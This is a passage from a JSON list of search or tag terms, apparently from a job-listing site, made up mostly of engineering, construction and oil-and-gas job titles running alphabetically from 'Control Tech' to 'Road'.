Control Tech"},{"term":"Gas Watch"},{"term":"Gas engineers"},{"term":"General Affair Staff"},{"term":"General Foreman - Civil"},{"term":"General Foreman- Finishing"},{"term":"General Helper"},{"term":"General Technical Manager"},{"term":"General Welder"},{"term":"General Worker ELECTRICAL"},{"term":"General Workers"},{"term":"Generator Elect. Technician"},{"term":"Generator Electrician"},{"term":"Generator Maintenance Coordinator"},{"term":"Generator Mechanic"},{"term":"Generator Mechanic Lead"},{"term":"Geological Engineer"},{"term":"Geologist"},{"term":"Geophysicist"},{"term":"Geotechnical Engineer"},{"term":"Grader Operator"},{"term":"Graphic Designer"},{"term":"Grinder Man"},{"term":"Grinder- Fabrication Support"},{"term":"Grinders"},{"term":"Group Leader"},{"term":"Grouting Engineer"},{"term":"Gunnitor"},{"term":"HDPE Pipe fitting supervisor"},{"term":"HK Supervisor"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Training"},{"term":"HSE ADVISOR - CAMP"},{"term":"HSE Design"},{"term":"HSE Designer"},{"term":"HSE Officers"},{"term":"HSE Senior supervisor"},{"term":"HSE Superin"},{"term":"HSE Supervision Team"},{"term":"HSE-Officer"},{"term":"HSSE Coordinator"},{"term":"HSSE Engineer"},{"term":"HSSE Lead"},{"term":"HSSE Manager"},{"term":"HV Driver"},{"term":"HV\/LV Engineer"},{"term":"HVAC"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Ducting Foreman"},{"term":"HVAC Electrical Technicians"},{"term":"HVAC Inspectors"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Instrument amp; Control Technician"},{"term":"HVAC Jr. Engineer"},{"term":"HVAC Mechanical Engineer"},{"term":"HVAC Mechanical Technicians"},{"term":"HVAC Specialist"},{"term":"HVAC Sr. Technician"},{"term":"HVAC Supervisors"},{"term":"HVAC Technician with DL"},{"term":"HVOF Technician"},{"term":"HYDROTEST ENGINEER"},{"term":"HYDROTEST FOREMAN"},{"term":"Handyman"},{"term":"Head Contract"},{"term":"Head Cost Estimating EPC"},{"term":"Head Port Regulations"},{"term":"Head Project Control EPC"},{"term":"Head Project Controls"},{"term":"Head Risk Management"},{"term":"Head of Arch. \u0026 Design"},{"term":"Head of Engineering"},{"term":"Head of Field Execution"},{"term":"Head of Projects"},{"term":"Head of Warehouse"},{"term":"Head-Maintenance Planning"},{"term":"Heavy Drivers"},{"term":"Heavy Duty Truck Driver"},{"term":"Heavy Equipment Mechanic"},{"term":"Helper - Mechanical"},{"term":"Helper Civil"},{"term":"Helpers – Electrical"},{"term":"High Voltage Jointers"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"Home Automation Engineer"},{"term":"Home Care Nurse"},{"term":"Hook Up Manager"},{"term":"Hostess"},{"term":"Hot Insulator"},{"term":"House Keeping Attendant"},{"term":"House keeping Team Leader"},{"term":"Housekeeping GSA"},{"term":"Housekeeping Supervisor"},{"term":"Houston"},{"term":"How does Apple make its money?"},{"term":"How does Apple make money?"},{"term":"How much does Apple make in profit?"},{"term":"How to Calm Your Nerves in Job Interview"},{"term":"Huawei"},{"term":"Hull Engineer"},{"term":"Hull Outfitting-Designer"},{"term":"Hull amp; Structure Construction Lead"},{"term":"Human Resource Manager"},{"term":"Human resource"},{"term":"Hydraulic Fitters"},{"term":"Hydraulic Mechanic"},{"term":"Hydrojetting Foreman"},{"term":"Hydronetter"},{"term":"I\u0026C Supervisor"},{"term":"I\u0026C Technician"},{"term":"I\u0026C Technician PLC Process Control"},{"term":"I.T Manager"},{"term":"ICS supervisor"},{"term":"ICSS Technician"},{"term":"ICSS Technicians"},{"term":"ICSS- PLC \u0026 Control Engineer"},{"term":"INSTRUMENT QC SUPERVISOR"},{"term":"IP - CCTV Technician"},{"term":"ISO Consultant"},{"term":"IT"},{"term":"IT - Automation Manager"},{"term":"IT - Network Team Lead"},{"term":"IT - SAP ABAP CONSULTANT"},{"term":"IT - SAP BI\/BO"},{"term":"IT - SAP EWM Techno Functional"},{"term":"IT - SAP FICO consultant"},{"term":"IT - SAP PI\/PO"},{"term":"IT Developer"},{"term":"IT Engineer"},{"term":"IT Financial Analyst"},{"term":"IT Network Specialist"},{"term":"IT Operations"},{"term":"IT Project Manager"},{"term":"IT Recruiter role"},{"term":"IT Service Officer"},{"term":"IT Support"},{"term":"Iamp;C Commissioning Engineer"},{"term":"Iamp;C Maintenance Engineer"},{"term":"Implementation Manager"},{"term":"Incineration Plant Manager"},{"term":"Inconel Alloy GTAW Welder"},{"term":"Inconel Alloy GTW"},{"term":"Indonesia job"},{"term":"Industrial Automation Engineer"},{"term":"Industrial Electrical Engineer"},{"term":"Industrial Hygienist"},{"term":"Infection Control Nurse"},{"term":"Infrastructure Draftsman"},{"term":"Infrastructure Maintenance Supervisor"},{"term":"Inspection Electrician"},{"term":"Inspection Engineers"},{"term":"Inspection Technician"},{"term":"Inspection and quality control engineer"},{"term":"Inspector"},{"term":"Inspector Coordinator"},{"term":"Inspector Engineer"},{"term":"Inspector Iamp;C"},{"term":"Inspectors"},{"term":"Inst \u0026 Control"},{"term":"Instrument"},{"term":"Instrument \u0026 Control Engineer"},{"term":"Instrument \/ Famp;G Engineering Specialist"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commissioning Engineer"},{"term":"Instrument Commissioning Supervisor"},{"term":"Instrument Construction Supervisor"},{"term":"Instrument Control Engineer"},{"term":"Instrument Control Supervisor"},{"term":"Instrument Design Engineer"},{"term":"Instrument Designer"},{"term":"Instrument Engineering Technician"},{"term":"Instrument Foremen"},{"term":"Instrument Inspector"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Engineer"},{"term":"Instrument QC Inspector"},{"term":"Instrument Senior Technician"},{"term":"Instrument Superintendent"},{"term":"Instrument Supervisor Cathodic Protection"},{"term":"Instrument Supervisors"},{"term":"Instrument Technician Maintenance"},{"term":"Instrument Technician PSCM"},{"term":"Instrument Tube Fabricator"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument\/Control Designer"},{"term":"Instrumentation Commissioning Engineer"},{"term":"Instrumentation Control Engineer"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Lead"},{"term":"Instrumentation Maintenance Technicians"},{"term":"Instrumentation and Control Engineer"},{"term":"Instrumentation technician jr"},{"term":"Insulation"},{"term":"Insulation Specialist"},{"term":"Insurance"},{"term":"Integrity Engineers"},{"term":"Interface Lead Engineer"},{"term":"Intervention Technician"},{"term":"Intervention team leader"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Is Apple bigger than Microsoft?"},{"term":"Is Apple bigger than Walmart?"},{"term":"Is Apple richer than the US government?"},{"term":"Job Performer"},{"term":"Job Performer Civil"},{"term":"Jobs In China"},{"term":"Jobs In Philippines"},{"term":"Jobs In S.Korea"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Azerbaijan"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Kurdistan"},{"term":"Jobs in Mexico"},{"term":"Jobs in Nepal"},{"term":"Jobs in Russia"},{"term":"Jobs in Thailand"},{"term":"Jobs in Turkey"},{"term":"Jobs-in-Malaysia"},{"term":"Joinery Estimator"},{"term":"Joinery In Charge"},{"term":"Joinery Production Manager"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. Electrical Engineer"},{"term":"Jr. Instrument Engineer"},{"term":"Junior Accountant"},{"term":"Junior Diesel Engine Mechanic"},{"term":"Junior EHS Advisor"},{"term":"Junior Engineers"},{"term":"Junior Mechanical Technician"},{"term":"Junior Quantity Surveyor"},{"term":"Junior instrument technician"},{"term":"Junior site engineer"},{"term":"Junior surveyor engineer"},{"term":"KST GSA"},{"term":"KST Supervisor"},{"term":"Key Technician"},{"term":"Kirby steel fixer"},{"term":"Kitchen amp; Laundry Equipment Technician"},{"term":"Kurdistan Vacancies"},{"term":"Kurdistan job"},{"term":"Kurdistan jobs"},{"term":"L.V. Technician"},{"term":"LEADER MAN"},{"term":"LG Sony"},{"term":"LNG Tank Engineering Head"},{"term":"LV Driver"},{"term":"LV Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor - Roads \u0026 Infrastructure"},{"term":"Land Surveyor -Civil"},{"term":"Landscape Architect"},{"term":"Landscape Modeler"},{"term":"Lead Architect"},{"term":"Lead Civil Engineer"},{"term":"Lead Commissioning Manager"},{"term":"Lead Content Manager"},{"term":"Lead Contract Engineer"},{"term":"Lead Control Engineer"},{"term":"Lead Control Systems Engineer"},{"term":"Lead Cost"},{"term":"Lead Design Engineer (Electrical)"},{"term":"Lead Design engineer Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Design Engineer"},{"term":"Lead Engineer"},{"term":"Lead Engineer - Electrical"},{"term":"Lead Engineer - Piping"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineer Offshore"},{"term":"Lead Engineering"},{"term":"Lead Fire amp; Gas Technician"},{"term":"Lead Hydrojet Technician"},{"term":"Lead Iamp;C Commissioning"},{"term":"Lead Iamp;C Engineer"},{"term":"Lead Iamp;C Technician"},{"term":"Lead Instrument Design Engineer"},{"term":"Lead Instrument Fitter"},{"term":"Lead Logistics"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Fitter"},{"term":"Lead Mechanical Technician"},{"term":"Lead Mechanical amp; Static Engineer"},{"term":"Lead Operation Technician"},{"term":"Lead Piping Supervisor"},{"term":"Lead Planning Engineer"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Designer"},{"term":"Lead Process Engineer"},{"term":"Lead Process Hot Section"},{"term":"Lead Project Engineer"},{"term":"Lead Quality Engineer"},{"term":"Lead Reporting"},{"term":"Lead Structural Engineer"},{"term":"Lead Technician Welding"},{"term":"Lead Worker"},{"term":"Lead instrument amp; control engineer"},{"term":"Lead operator"},{"term":"Lead procurement"},{"term":"Leak Test Coordinator"},{"term":"Lift Technician"},{"term":"Lifting Inspector"},{"term":"Lifting or Rigging Engineer"},{"term":"Light Drivers"},{"term":"Light Duty Driver"},{"term":"Light Mechanic"},{"term":"Light Technical Manager"},{"term":"Living Quarters Construction Lead"},{"term":"Loader Operator"},{"term":"Local Liaison"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"Logistics Recourse Delivery Lead"},{"term":"Logistics amp; Lifting Supervisor"},{"term":"Loss Prevention"},{"term":"Loss Prevention Engineer"},{"term":"Low Current Engineer"},{"term":"Lubrication assistant"},{"term":"MARINE CIVIL FOREMAN"},{"term":"MARK V"},{"term":"MARK V SPECIALIST"},{"term":"MARK VI Control System Engineer"},{"term":"MATERIAL HANDLER"},{"term":"MC Assistant"},{"term":"MCC Senior Engineer"},{"term":"MECHANICAL (STATIC) SUPERVISOR"},{"term":"MEP Construction Manager"},{"term":"MEP Cost Control Engineer"},{"term":"MEP Inspector"},{"term":"MEP Manger"},{"term":"MEP Project Manger"},{"term":"MEP Quantity Surveyor"},{"term":"MEP Sr. Procurement Officer"},{"term":"MEP Store Keeper"},{"term":"MEP Supervisor"},{"term":"MEP Supervisor with DL"},{"term":"MEP Technician with DL"},{"term":"MEP draftsman"},{"term":"MEP project manager"},{"term":"MEP technicians"},{"term":"MIS Expert"},{"term":"MOPU Master"},{"term":"MOW Operator"},{"term":"MT-PT TECHNICIANS"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machanist"},{"term":"Machinery Control Engineering Specialist"},{"term":"Machinery Technician"},{"term":"Maintenance Civil Supervisor"},{"term":"Maintenance Electrician"},{"term":"Maintenance Excellence Coordinator"},{"term":"Maintenance Fabricator"},{"term":"Maintenance Instrumentation Technician"},{"term":"Maintenance Integrity Planner"},{"term":"Maintenance Millright Technician"},{"term":"Maintenance Millwright Drilling Technician"},{"term":"Maintenance Pipefitter"},{"term":"Maintenance Rotary Shop Supervisor"},{"term":"Maintenance Rotary Supervisor"},{"term":"Maintenance Scheduler"},{"term":"Maintenance Static Supervisor"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technician - Utility"},{"term":"Maintenance Technician Analyzer"},{"term":"Maintenance Technician Fire \u0026 Gas Technician"},{"term":"Maintenance Technician PSCM"},{"term":"Maintenance- Electrical"},{"term":"Maintenance-Camp;I"},{"term":"Maintenance-Civil"},{"term":"Maintenance-Mechanical of Power Plant"},{"term":"Male Civil Site Engineers"},{"term":"Management Trainee"},{"term":"Manager"},{"term":"Manager Mechanical Maintenance"},{"term":"Manager Operations Support"},{"term":"Manager Public Safety"},{"term":"Manager of compliance"},{"term":"Mandana Karimi"},{"term":"Marine Carpenter"},{"term":"Marine Electrician"},{"term":"Marine Engineer"},{"term":"Marine Pilot"},{"term":"Marine Resource Engineer"},{"term":"Marine Supervisor"},{"term":"Marine Technician"},{"term":"Marine captain"},{"term":"Mark VI Technical Specialist"},{"term":"Marker Fitter"},{"term":"Mason Service"},{"term":"Matco"},{"term":"Material"},{"term":"Material Advisor"},{"term":"Material Control Officer"},{"term":"Material Controller Eamp;I"},{"term":"Material Controller Piping"},{"term":"Material Coordinator Foreman"},{"term":"Material Foreman"},{"term":"Material Inspector"},{"term":"Material Manager1"},{"term":"Material Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Materials Specialist"},{"term":"Mech Superintendent"},{"term":"Mech. Piping Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Fitter"},{"term":"Mechanic Foreman"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Electrical"},{"term":"Mechanical (Static Technician)"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Supervisor"},{"term":"Mechanical Construction Lead"},{"term":"Mechanical Construction Manager"},{"term":"Mechanical Coordinator"},{"term":"Mechanical ENG Supervisor"},{"term":"Mechanical Engineer \u0026 Piping's"},{"term":"Mechanical Engineer Rotating Machines"},{"term":"Mechanical Engineer With CAD"},{"term":"Mechanical Engineer- Projects"},{"term":"Mechanical Estimation Engineer"},{"term":"Mechanical Estimator"},{"term":"Mechanical Foreman Rotating"},{"term":"Mechanical Foremen"},{"term":"Mechanical Forman"},{"term":"Mechanical Lab"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance"},{"term":"Mechanical Maintenance Engineer"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Millwright Technician"},{"term":"Mechanical Piping Construction"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC Supervisor"},{"term":"Mechanical QC Team"},{"term":"Mechanical Rotary Lead"},{"term":"Mechanical Rotating Commissioning Supervisor"},{"term":"Mechanical Rotating Equipment Specialist"},{"term":"Mechanical Rotating Foreman"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Rotating and Static Supervisor"},{"term":"Mechanical Rotating engineer"},{"term":"Mechanical Senior Engineer"},{"term":"Mechanical Specialist"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Supervisor Plant"},{"term":"Mechanical SupervisorPiping"},{"term":"Mechanical Tech"},{"term":"Mechanical Tech Interview Questions amp; Answer"},{"term":"Mechanical Technician - Static"},{"term":"Mechanical Technician PSCM"},{"term":"Mechanical Technician Rotating"},{"term":"Mechanical Technician Rotating Equipment"},{"term":"Mechanical Technician Static"},{"term":"Mechanical Technician Steam Turbine"},{"term":"Mechanical Technician Team"},{"term":"Mechanical Technician-Rotary"},{"term":"Mechanical Technician-Static"},{"term":"Mechanical and Electrical Planner"},{"term":"Mechanical jobs"},{"term":"Mechanical piping amp; vessel specialists"},{"term":"Mechanical piping engineer"},{"term":"Mechanical static Fitter"},{"term":"Mechanical\/ Pipe Fitter"},{"term":"Mechatronics Engineer"},{"term":"Medical Laboratory Technician"},{"term":"Mehcanical Technician Static Equipment"},{"term":"Metal Thermal Treatment Technician"},{"term":"Metal Welder"},{"term":"Metal forming Tech"},{"term":"Metering Engineer"},{"term":"Metering Instrument \u0026 Control Technician"},{"term":"Metering Supervisor"},{"term":"Metering technician"},{"term":"Microbiology Technician"},{"term":"Mill Manager"},{"term":"Millwright Supervisor"},{"term":"Millwright Technician"},{"term":"Module Commissioning Supervisor"},{"term":"Module Commissioning Suprvisor"},{"term":"Module Liner"},{"term":"Mooring amp; Riser Construction Lead"},{"term":"Motor Man"},{"term":"Motor Technician"},{"term":"Multi Skilled Operatives"},{"term":"Multidiscipline Inspector"},{"term":"Multiskilled Electrician"},{"term":"NDE Inspector"},{"term":"NDT Controller Engineer"},{"term":"NDT Cross Checker"},{"term":"NDT Level III amp; RTFI"},{"term":"NDT QC SUPERVISOR"},{"term":"NDT Specialist level 2"},{"term":"NDT Supervisor"},{"term":"NDT Tech from AID"},{"term":"NDT engineers"},{"term":"NDT technicians"},{"term":"NEVER Ask These Questions in a Job Interview"},{"term":"NEXT Petroleum service jobs"},{"term":"Night Shift Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"OFFICER HSE"},{"term":"OFFICER HSE ARAMCO Approved"},{"term":"OMAN JOBS"},{"term":"OPERATORS"},{"term":"ORDINARY SEAMAN"},{"term":"ORamp;A Superviosr"},{"term":"OT Security Engineer"},{"term":"Oamp;M Manager"},{"term":"Oamp;M Service Engineer"},{"term":"Office Engineer"},{"term":"Offshore"},{"term":"Offshore Crawler Crane Operator"},{"term":"Offshore Mechanic"},{"term":"Offshore Mechanic Foreman"},{"term":"Offshore Medical Officer"},{"term":"Offshore Operation Supervisor"},{"term":"Offshore Trench Engineer"},{"term":"Offsite Package Engineer"},{"term":"Oman Shutdown"},{"term":"Operation Handover coordinator"},{"term":"Operation Manager"},{"term":"Operation Technician Process"},{"term":"Operation Training Simulator"},{"term":"Operational Foreman"},{"term":"Operations Assistant"},{"term":"Operations Engineer"},{"term":"Operations Manager support"},{"term":"Operations Superintendent"},{"term":"Operations Technician"},{"term":"Operations Technician (Electrical)"},{"term":"Operations Technician (Instrument)"},{"term":"Operations Technician (Mechanical)"},{"term":"Operations Technician (Process)"},{"term":"Operations amp; Maintenance Manager"},{"term":"Operations group supervisor"},{"term":"Operator ACPT"},{"term":"Operator GTP"},{"term":"Operator I - Commissioning Field Operations"},{"term":"Operator I – Commissioning DCS"},{"term":"Operator Offshore"},{"term":"Operator Pipeline"},{"term":"Operator Pipeline Onshore"},{"term":"Operator furnace"},{"term":"Operator- Crane"},{"term":"Optical Zoom"},{"term":"Oracle techno Functional Specialist"},{"term":"Oriental Chef"},{"term":"Outfitting Forman"},{"term":"Over load setting"},{"term":"PCN - UT ( 3.1 TO 3.9 )"},{"term":"PCN- MT"},{"term":"PCN-PT"},{"term":"PCPT Operator"},{"term":"PCPT Technician"},{"term":"PDT Engineer"},{"term":"PE Assistant"},{"term":"PI Duct Fabricator"},{"term":"PIPE RIGGER"},{"term":"PIT Manager"},{"term":"PLANNER\/SCHEDULER"},{"term":"PLATER FABRICATOR"},{"term":"PLC Programmer"},{"term":"PLC Technician"},{"term":"PMC Senior Cost Estimator"},{"term":"PMC Senior Planning Engineer"},{"term":"PQS Procurement Quality Supervisor"},{"term":"PROCUREMENT ENGINEER-CIVIL"},{"term":"PROCUREMENT SUPERVISOR"},{"term":"PROCUREMENT SUPERVISOR - MEP"},{"term":"PROCUREMENT SUPERVISOR -SUBCONTRACT \u0026 MANPOWER"},{"term":"PROJECT ENGINEER – I\u0026C"},{"term":"PSSR"},{"term":"PTW"},{"term":"PTW Assistant"},{"term":"PTW CO-ORDINATOR"},{"term":"PTW Clerk"},{"term":"PTW Coordinators"},{"term":"PTW Coordinators Mechanical"},{"term":"PTW Coordinators civil"},{"term":"PTW HOLDER"},{"term":"PTW Holders"},{"term":"PTW Supervisor"},{"term":"PTW in Vision Operator"},{"term":"PUMPMAN"},{"term":"PV Installers"},{"term":"PVV Supervisor"},{"term":"PWHT Technician"},{"term":"Package Manager"},{"term":"Package Vendor Liaison"},{"term":"Packages Specialist Engineer"},{"term":"Painter Service"},{"term":"Painters Technicians"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting QC Inspector"},{"term":"Painting Work Supervisor"},{"term":"Painting amp; Insulation Supervisor"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Panel Operators"},{"term":"Performance Officer"},{"term":"Permit To Work Coordinator"},{"term":"Personal Assistant"},{"term":"Pesco project"},{"term":"Pfizer"},{"term":"Phonecam"},{"term":"Physiotherapist"},{"term":"Pinting Inspector"},{"term":"Pipe Fitter Level 2"},{"term":"Pipe Fitters"},{"term":"Pipe LINE Grinder"},{"term":"Pipe Line Engineer"},{"term":"Pipe Line Foreman"},{"term":"Pipe Line Supervisor"},{"term":"Pipe Supervisor"},{"term":"Pipe fabrication"},{"term":"Pipe fitting supervisor"},{"term":"Pipefitter"},{"term":"Pipeline"},{"term":"Pipeline \u0026 Subsea"},{"term":"Pipeline Integrity Engineering Specialist"},{"term":"Pipeline Specialist"},{"term":"Pipelines Superintendent"},{"term":"Piping"},{"term":"Piping \u0026 Layout Design Engineers"},{"term":"Piping Bulk Material-Controller"},{"term":"Piping Construction Lead"},{"term":"Piping Design Engineer"},{"term":"Piping Designers"},{"term":"Piping Drafter"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabrication QC Inspector"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Manager"},{"term":"Piping Mechanical Completion Supervisor"},{"term":"Piping Prefabrication Supervisor"},{"term":"Piping Preparatory"},{"term":"Piping QC"},{"term":"Piping QC Supervisor"},{"term":"Piping Superintendent"},{"term":"Piping Supervisors"},{"term":"Piping Testing Supervisor"},{"term":"Piping amp; Welding Inspector"},{"term":"Planner amp; Scheduler"},{"term":"Planning \u0026 Cost Control"},{"term":"Planning Analyst"},{"term":"Planning Assistant"},{"term":"Planning Engineer PREFABRICATION \u0026 FBE"},{"term":"Planning Lead"},{"term":"Planning Manager"},{"term":"Planning Specialist"},{"term":"Plant Operators"},{"term":"Plant Technician"},{"term":"Plate Fabricator"},{"term":"Plate Welders"},{"term":"Plumber Service"},{"term":"Plumber; Electrician; Carpenter; Mason"},{"term":"Plumbing Engineer"},{"term":"Plumbing Inspector"},{"term":"Plumbing QC"},{"term":"Port Regulations Officer"},{"term":"Power Generation"},{"term":"Power Plant Jobs"},{"term":"Power Protection and Control System Specialist"},{"term":"PreComm Piping Supervisor"},{"term":"Precomm Mechanical Supervisor"},{"term":"Precost Plant Erectors"},{"term":"Preservation Officer"},{"term":"Preservation Supervisor"},{"term":"Pressure Equipment Supervisor"},{"term":"Pressure Vessel Fabricator"},{"term":"Pressure Vessel Fitter"},{"term":"Primavera Planning Engineer"},{"term":"Process And Utility Operator"},{"term":"Process Commissioning Engineer"},{"term":"Process Commissioning Supervisor"},{"term":"Process Designer"},{"term":"Process Engineering"},{"term":"Process Engineering Specialist - LNG"},{"term":"Process Engineering Specialist - Utilities"},{"term":"Process Evaluator Coach"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Lead"},{"term":"Process Operator Offshore"},{"term":"Process Safety"},{"term":"Process Specialist for Utilities and Tankage"},{"term":"Procurement Executive"},{"term":"Procurement Head (Omani)"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement and Control Manager"},{"term":"Production Planning"},{"term":"Production Planning Engineer"},{"term":"Production Supervisor ammonia"},{"term":"Production Technicians"},{"term":"Project Admin"},{"term":"Project Civil Engineer"},{"term":"Project Commercial Manager"},{"term":"Project Control Engineer"},{"term":"Project Control and Planning Engineer"},{"term":"Project Controls Manager"},{"term":"Project Delivery Team Lead"},{"term":"Project Engineer Electrical"},{"term":"Project Engineer Instrument"},{"term":"Project Engineer Piping"},{"term":"Project Engineer Structure"},{"term":"Project Engineer Tankage"},{"term":"Project Engineer – Electrical"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Execution Preparation Lead"},{"term":"Project Logistics Officer"},{"term":"Project MEP Coordinator"},{"term":"Project Management"},{"term":"Project Managers  Mechanical"},{"term":"Project Managers Civil"},{"term":"Project Managers Electrical"},{"term":"Project Mech. Site Manager"},{"term":"Project Planning Engineer"},{"term":"Project Security Officer"},{"term":"Project Store Sr. Executive"},{"term":"Project Storekeeper Material"},{"term":"Project Topside Engineer"},{"term":"Project managers"},{"term":"Punch List Coordinator"},{"term":"Purser"},{"term":"Q-Chem"},{"term":"Q\/C inspector"},{"term":"Q\/C mechanical engineer"},{"term":"QA Analyst"},{"term":"QA QC Engineer"},{"term":"QA QC Lead"},{"term":"QA QC Lead Engineer"},{"term":"QA\/QC Assistant Instrument"},{"term":"QA\/QC Eamp;I Engineer"},{"term":"QA\/QC Eamp;I Inspector"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector (E amp; I)"},{"term":"QA\/QC Inspector Eamp;I"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Inspector(E amp; I )"},{"term":"QA\/QC Manager Mechanical"},{"term":"QA\/QC Mechanical Rotating Engineer"},{"term":"QA\/QC Mechanical Supervisor"},{"term":"QA\/QC Piping Inspector"},{"term":"QA\/QC supervisor"},{"term":"QA\/QC supervisor - Manager"},{"term":"QA\/QC. Electrical Engineer"},{"term":"QA\/QC. Mechanical Engineer"},{"term":"QAQC Engineer"},{"term":"QAQC Engineer Architect"},{"term":"QAQC Engineer Civil"},{"term":"QAQC Inspector Architect"},{"term":"QAQC Inspector Civil"},{"term":"QAQC Inspector MEP"},{"term":"QAQC Specialist"},{"term":"QAQC Supervisor"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Architect"},{"term":"QC Building Inspector"},{"term":"QC Cathodic Protection Inspector"},{"term":"QC Civil Engineer"},{"term":"QC Clerk"},{"term":"QC Coordinator Engineer"},{"term":"QC E\u0026I Engineer"},{"term":"QC Electrical Engineer"},{"term":"QC Electrical Lead Inspector"},{"term":"QC Engineer Civil"},{"term":"QC Equipment Static Inspector"},{"term":"QC Inspector"},{"term":"QC Inspector Building"},{"term":"QC Inspector Coating"},{"term":"QC Inspector Equipment"},{"term":"QC Inspector GRE"},{"term":"QC Inspector HVAC"},{"term":"QC Inspector Instrument\/"},{"term":"QC Inspector Painting"},{"term":"QC Inspector Piping"},{"term":"QC Inspector Rotating"},{"term":"QC Inspector Static"},{"term":"QC Inspector Welding"},{"term":"QC Inspector-Civil"},{"term":"QC Inspector-Coating"},{"term":"QC Inspector-Piping"},{"term":"QC Inspector-RTR"},{"term":"QC Inspector-Welding"},{"term":"QC Inspector_Coating-Shop"},{"term":"QC Inspector_Piping-Fabshop"},{"term":"QC Instrument Lead Inspector"},{"term":"QC Instrumentation Inspector"},{"term":"QC Manager"},{"term":"QC Mechanical \u0026 Rotating Engineer"},{"term":"QC Mechanical Engineer"},{"term":"QC Mechanical Supervisor"},{"term":"QC Officer"},{"term":"QC Officer \/ Engineer"},{"term":"QC Piping amp; Welding Lead Inspector"},{"term":"QC Rotating Equipment Inspector"},{"term":"QC Rotating Inspector"},{"term":"QC SUPERVISOR CIVIL BUILDING"},{"term":"QC Static Inspector"},{"term":"QC Structure Inspector"},{"term":"QC Technician"},{"term":"QC Welding Inspector"},{"term":"QC Welding Supervisor"},{"term":"QC material Controller"},{"term":"QCI-Ex Equipment"},{"term":"QS\/EStimator"},{"term":"Qatar Hiring"},{"term":"Qc Supervisor Engineer"},{"term":"Quality Analyst"},{"term":"Quality Analysts"},{"term":"Quality Assurance"},{"term":"Quality Assurance Engineer"},{"term":"Quality Auditor"},{"term":"Quality Control"},{"term":"Quality Control Inspector"},{"term":"Quality Control Manager"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Engineers"},{"term":"Quality Lead (vessel)"},{"term":"Quality Supervisor"},{"term":"Quality controller"},{"term":"Quantity Surveyor - Civil Works + PROM"},{"term":"Quantity Surveyor senior"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"REFRIGERATION technician"},{"term":"RIG SUPREDENT"},{"term":"RO Operator"},{"term":"RO Specialist"},{"term":"RO technician"},{"term":"RO\/HLO"},{"term":"ROLLING STOCK ENGINEER"},{"term":"RT TECHNICIANS"},{"term":"RTFI\/NDT Coordinator"},{"term":"Radiographer"},{"term":"Radiographer-Level-II"},{"term":"Refractory Brick Liner"},{"term":"Refractory Carpenter"},{"term":"Refractory Foreman"},{"term":"Refractory Inspector"},{"term":"Refractory Mason"},{"term":"Registered Assistant Nurse"},{"term":"Relay Protection Engineer"},{"term":"Reliability Manager"},{"term":"Remote Directional Drilling Specialist"},{"term":"Reservoir Engineer Assistant"},{"term":"Residue Manager"},{"term":"Restaurant Manager"},{"term":"Rig Chief Electrician"},{"term":"Rig Chief Mechanic"},{"term":"Rig Electricians"},{"term":"Rig Mechanics"},{"term":"Rig Medic"},{"term":"Rigger Fire- watcher"},{"term":"Rigger Supervisor"},{"term":"Rigger\/ RAT Level 2 \/ RAT Level 3"},{"term":"Rigger\/Rigger Leading Hand"},{"term":"Rigging Engineer"},{"term":"Rigging Supervisors"},{"term":"Risk Engineer"},{"term":"Road 